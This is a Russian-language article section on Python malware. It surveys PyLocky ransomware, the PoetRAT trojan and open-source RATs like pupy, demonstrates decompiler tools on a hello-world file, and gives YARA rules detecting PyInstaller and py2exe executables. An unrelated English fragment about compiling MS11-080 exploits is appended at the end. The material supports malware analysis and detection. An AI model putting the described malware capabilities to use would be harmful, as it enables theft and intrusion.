PyLocky
PyLocky представляет собой программу-вымогатель, скомпилированную при помощи PyInstaller. Основная активность была замечена в США, Франции, Италии и Корее. В этом вредоносе реализовано противодействие запуску в песочнице, получение команд и управление извне, а также шифрование файлов при помощи алгоритма 3DES.
Хороший анализ PyLocky был сделан специалистами из компании Trend Micro, а аналитикам из компании Talos Intelligence удалось создать расшифровщик файлов для восстановления информации, зашифрованной в системах жертв.
PoetRAT
PoetRAT представляет собой троян, целью которого было азербайджанское правительство и энергетический сектор в начале 2020 года. Троян закреплялся в системах и воровал информацию, имеющую отношение к ICS/SCADA системам, управляющим воздушными турбинами.
Вредонос передавался при помощи Word-документов и содержал массу возможностей для кражи информации, включая скачивание файлов через FTP, съем изображений с веб-камер, загрузку дополнительных утилит, кейлоггинг, работу с браузерами и кражу учетных записей. Специалисты компании Talos Intelligence написали прекрасную статью, посвященную неизвестному деятелю, использующему этот вредонос.
Ниже показан скрипт, используемый для съема изображений с веб-камер:

Рисунок 5: Участок кода для съема изображений с веб-камер
Вредоносы с открытым исходным кодом
Помимо вредоносов из дикой природы, есть несколько троянов с открытым исходным кодом, как, например, pupy и Stitch. Эти вредоносы демонстрируют, насколько сложным и многофункциональными могут приложения подобного рода. Pupy является кроссплатформенными, выполняется полностью в памяти, оставляет очень мало следов, может сочетать несколько методов для зашифрованной передачи команд, мигрировать в процессы при помощи отраженной инъекции, а также может удаленно загружать Python-код из памяти.
Утилиты для анализа вредоносов
Существует множество утилит для анализа вредоносов, написанных на Python, даже в скомпилированном виде. Коротко рассмотрим некоторые из доступных инструментов.
uncompyle6
Приемником decompyle, uncompyle и uncompyle2 стала утилита uncompyle6, представляющая собой кроссплатформенный декомпилятор, который может использоваться для преобразования байт кода в исходный Python-код.
Рассмотрим простейший скрипт «Hello, world!» и выполним в качестве модуля в виде pyc-файла (содержащего байт-код), показанного ниже. Исходный код можно восстановить при помощи uncompyle.
$ xxd hello.cpython-38.pyc
00000000: 550d 0d0a 0000 0000 16f3 075f 1700 0000  U.........._....
00000010: e300 0000 0000 0000 0000 0000 0000 0000  ................
00000020: 0002 0000 0040 0000 0073 0c00 0000 6500  [email protected]
00000030: 6400 8301 0100 6401 5300 2902 7a0d 4865  d.....d.S.).z.He
00000040: 6c6c 6f2c 2077 6f72 6c64 214e 2901 da05  llo, world!N)...
00000050: 7072 696e 74a9 0072 0200 0000 7202 0000  print..r....r...
00000060: 00fa 2d2f 686f 6d65 2f75 7365 722f 746d  ..-/home/user/tm
00000070: 702f 7079 7468 6f6e 5f61 7274 6963 6c65  p/python_article
00000080: 2f6e 2f74 6573 742f 6865 6c6c 6f2e 7079  /n/test/hello.py
00000090: da08 3c6d 6f64 756c 653e 0100 0000 f300  ........
000000a0: 0000 00

$ uncompyle6 hello.cpython-38.pyc | grep -v '#'
print('Hello, world!')
pyinstxtractor.py (PyInstaller Extractor)
PyInstaller Extractor может извлекать Python-данные из исполняемых файлов, скомпилированных при помощи PyInstaller.
 python pyinstxtractor.py hello.exe
...
В итоге будут получены pyc-файлы, которые можно декомпилировать и восстановить исходный код при помощи uncompyle6.
python-exe-unpacker
Скрипт pythonexeunpack.py можно использовать для распаковки и декомпиляции исполняемых файлов, скомпилированных при помощи py2exe.
> python python_exe_unpack.py -i hello.exe
...
Детектирования скомпилированных файлов
Во время компиляции PyInstaller и py2exe добавляют уникальные строки в исполняемый файл, что значительно облегчает детектирование при помощи YARA-правил.
PyInstaller записывает строку «pyi-windows-manifest-filename» практически в самом конце исполняемого файла, которую можно наблюдать в шестнадцатеричном редакторе (HxD):

Рисунок 6: Уникальная строка, добавляемая PyInstaller во время компиляции
Ниже показано YARA-правило для детектирования исполняемых файлов, скомпилированных при помощи PyInstaller (источник):
import "pe"

rule PE_File_pyinstaller
{
    meta:
        author = "Didier Stevens (https://DidierStevens.com)"
        description = "Detect PE file produced by pyinstaller"
    strings:
        $a = "pyi-windows-manifest-filename"
    condition:
        pe.number_of_resources > 0 and $a
}
Второе YARA-правило используется для детектирования исполняемых файлов, скомпилированных при помощи py2exe (источник)
import "pe"

rule py2exe
{
  meta:
        author = "Didier Stevens (https://www.nviso.be)"
        description = "Detect PE file produced by py2exe"
  condition:
        for any i in (0 .. pe.number_of_resources - 1):
          (pe.resources[i].type_string == "Px00Yx00Tx00Hx00Ox00Nx00Sx00Cx00Rx00Ix00Px00Tx00")
}
Заключение
На этом повествование о вредоносах, написанных на Python, заканчивается. Очень интересно наблюдать за изменением трендов по мере роста производительности и упрощения работы с компьютерными системами. Мы, специалисты по безопасности, должны внимательно следить за вредоносами, написанными на Python, иначе могут возникнуть проблемы в тот момент, когда меньше всего ожидаешь.
Interestingly, some popular Windows exploits, such as
MS11-080
, are written in python (why?). To use these, you’ll need to create a standalone executable from the python file. This is done by installing PyWin32 on a Windows machine and then the PyInstaller module.